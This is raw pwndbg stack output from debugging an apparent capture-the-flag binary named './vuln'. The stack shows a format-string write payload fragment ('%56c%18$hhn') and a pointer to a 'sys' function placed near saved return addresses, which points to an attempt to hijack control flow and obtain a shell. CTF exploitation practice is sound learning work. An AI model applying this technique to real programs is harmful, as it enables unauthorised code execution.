 pwndbg> stack 30
00:0000│ rsp 0x7ffd667a2440 ◂— 'make strings and getshell\n'
01:0008│     0x7ffd667a2448 ◂— 'ings and getshell\n'
02:0010│     0x7ffd667a2450 ◂— ' getshell\n'
03:0018│     0x7ffd667a2458 ◂— 0xa6c /* 'l\n' */
04:0020│     0x7ffd667a2460 ◂— 0x2438312563363525 ('%56c%18$')
05:0028│     0x7ffd667a2468 ◂— 0x20202020206e6868 ('hhn     ')
06:0030│     0x7ffd667a2470 —▸ 0x401241 (sys+4) ◂— push rbp
07:0038│     0x7ffd667a2478 ◂— 0x0
08:0040│     0x7ffd667a2480 —▸ 0x7fae14226780 (_IO_2_1_stdout_) ◂— 0xfbad2887
09:0048│     0x7ffd667a2488 —▸ 0x7fae1408d5ff (setbuffer+191) ◂— test dword ptr [rbx], 0x8000
0a:0050│     0x7ffd667a2490 ◂— 0x0
0b:0058│     0x7ffd667a2498 ◂— 0x0
0c:0060│     0x7ffd667a24a0 —▸ 0x7ffd667a24c0 —▸ 0x7ffd667a2438 —▸ 0x401316 (vuln+194) ◂— nop
0d:0068│     0x7ffd667a24a8 —▸ 0x7ffd667a25f8 —▸ 0x7ffd667a33c1 ◂— 0x53006e6c75762f2e /* './vuln' */
0e:0070│     0x7ffd667a24b0 ◂— 0x0
0f:0078│     0x7ffd667a24b8 ◂— 0x15b30a8badc1d900
10:0080│ rbp 0x7ffd667a24c0 —▸ 0x7ffd667a2438 —▸ 0x401316 (vuln+194) ◂— nop
11:0088│     0x7ffd667a24c8 —▸ 0x401369 (main+60) ◂— mov eax, 0
12:0090│     0x7ffd667a24d0 ◂— 0x0
13:0098│     0x7ffd667a24d8 —▸ 0x40200c ◂— 'the shit is ezfmt, M3?\n'
14:00a0│     0x7ffd667a24e0 ◂— 0x1
15:00a8│     0x7ffd667a24e8 —▸ 0x7fae14035d90 (__libc_start_call_main+128) ◂— mov edi, eax
16:00b0│     0x7ffd667a24f0 ◂— 0x0
17:00b8│     0x7ffd667a24f8 —▸ 0x40132d (main) ◂— endbr64
18:00c0│     0x7ffd667a2500 ◂— 0x100000000
19:00c8│     0x7ffd667a2508 —▸ 0x7ffd667a25f8 —▸ 0x7ffd667a33c1 ◂— 0x53006e6c75762f2e /* './vuln' */
1a:00d0│     0x7ffd667a2510 ◂— 0x0
1b:00d8│     0x7ffd667a2518 ◂— 0x8ad7397d0273034c
1c:00e0│     0x7ffd667a2520 —▸ 0x7ffd667a25f8 —▸ 0x7ffd667a33c1 ◂— 0x53006e6c75762f2e /* './vuln' */
1d:00e8│     0x7ffd667a2528 —▸ 0x40132d (main) ◂— endbr64